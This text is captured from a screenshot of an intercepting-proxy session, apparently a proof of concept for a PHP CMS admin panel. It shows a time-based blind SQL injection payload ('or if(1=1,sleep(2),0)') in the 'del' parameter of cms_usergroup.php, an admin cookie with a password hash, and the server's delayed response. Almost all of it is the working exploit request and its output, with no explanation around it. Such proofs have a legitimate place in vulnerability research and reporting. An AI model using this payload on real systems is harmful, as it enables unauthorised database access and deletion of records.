 美化 Raw Hex MarkInfo
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(1=1,sleep(2),0) HTTP/1.1
2 Host: 192.168.3.11:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://192.168.3.11:81/admin/cms_welcome.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
b65mc2ploslh619639jnj8c9d7
11 Connection: keep-alive
12
Search
0高亮
完成
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 09:03:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 106
12
13 <script type="text/javascript">
alert("删除成功!");
window.location.href="cms_usergroup.php"
</script>
Search
0高亮
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 3
请求头 10
响应头 10
spector
说明
524字节 | 6,044 millis